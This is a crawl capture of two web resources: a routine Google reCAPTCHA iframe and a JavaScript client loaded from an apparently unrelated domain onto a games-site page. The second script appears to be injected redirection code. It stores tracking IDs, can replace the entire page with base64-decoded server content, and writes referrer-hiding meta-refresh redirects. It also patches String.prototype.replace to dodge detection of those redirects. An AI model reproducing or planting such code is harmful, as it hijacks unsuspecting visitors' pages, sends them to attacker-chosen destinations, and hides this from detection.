

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oP7OgEFuIt2zWQevb-uLnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769598877460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Juegaterapia%3A%20La%20quimio%2C%20jugando%2C%20se%20pasa%20volando&landing_url=omniumgames.com%2Fjuegaterapia-la-quimio-jugando-se-pasa-volando%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2024
content:
var _cQkyqXSFMHsfRPNQ=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2pmsilq37jpd9a",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5NTk4ODc3fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njk1OTg4Nzd9LFwidGltZVwiOjE3Njk1OTg4Nzd9In0.-MSDtPLT9YmvSfLWWIV8yyA9gM-uVrg9W6z0n-fxZqI","cookies_ttl":720,"cookies":{"_subid":"2pmsilq37jpd9a","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5NTk4ODc3fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3Njk1OTg4Nzd9LFwidGltZVwiOjE3Njk1OTg4Nzd9In0.-MSDtPLT9YmvSfLWWIV8yyA9gM-uVrg9W6z0n-fxZqI"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);